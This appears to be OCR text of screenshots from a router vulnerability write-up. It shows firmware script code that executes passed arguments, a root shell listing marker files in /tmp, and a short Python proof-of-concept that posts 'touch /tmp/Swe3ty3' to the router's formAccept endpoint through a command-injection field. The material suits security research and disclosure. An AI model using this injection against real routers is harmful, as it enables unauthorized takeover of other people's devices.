 root@research: /home/iot
File Edit View Search Terminal Help
"WPSBUTTONTEST")
wpspush="`cat /proc/wps_but`"
echo "WPS button pushed :"$wpspush
;;
"LANWANBRIDGE")
ifconfig eth1 down
echo 1 > /proc/wan_port
brctl addif br0 eth1
ifconfig eth1 up
;;
"COMMAND")
if [ "$2" = "ifconfig" ] || [ "$2" = "brctl" ] || [ "$2" = "flash" ] || [ "$2" = "cat" ] || [ "$2" =
"echo" ] || [ "$2" = "cd" ] || [ "$2" = "sleep" ]  || [ "$2" = "kill" ] || [ "$2" = "iwpriv" ] || [ "
$2" = "reboot" ] || [ "$2" = "ated" ] || [ "$2" = "AutoWPA" ] || [ "$2" = "iperf" ] ; then
$2 $3 $4 $5 $6
fi
;;
esac
#
# cd /tmp
# ls
l2tp tmp.txt Ap_enable2g
usr mssid.txt rep_enable2g
web flash.inc APcl_enable2g
ppp SchCheckStat_24g wiz_gwManu
udhcpc udhcpd.conf wiz_wispManu
etc old_mode wizmode_value
dnrd show_reboot_info WISP_enable2g
run iapp.fifo telnet_login
lib wps auto_refresh_nbtscan
linuxigd wsc-wlan0.conf BootComplete
tmp wscd_status wanport
log cron NoConnect_Time
dev www Swe3ty
lock iptables_build.sh pingStatus
hosts iptables_release.sh
resolv.conf pause_iQsetup
# ls -al | grep Swe3ty2
# ls -al | grep Swe3ty2
-rw------- 1 0 0 0 Swe3ty2
# ls -al | grep Swe3ty3
# ls -al | grep Swe3ty3
-rw------- 1 0 0 0 Swe3ty3
#
~/Desktop/exp.py - Sublime Text (UNREGISTER
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py ×
1 import requests
2
3 command = "touch /tmp/Swe3ty3"
4
5 url = "http://192.168.2.1/goform/formAccept"
6 data = {
7 "submit-url":command
8 }
9
10 r = requests.post(url,data=data)
11 print(r.text)
root@research: /home/iot/Desktop
File Edit View Search Terminal Help
root@research:/home/iot/Desktop# python exp.py
<html><head></head><script type="text/javascript">window.top.locat
tp://edimax.setup/")</script><body><H1>404 Not Found</H1>
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
The requested URL was not found on this server.
</body></html>
root@research:/home/iot/Desktop#
Line 7, Column 25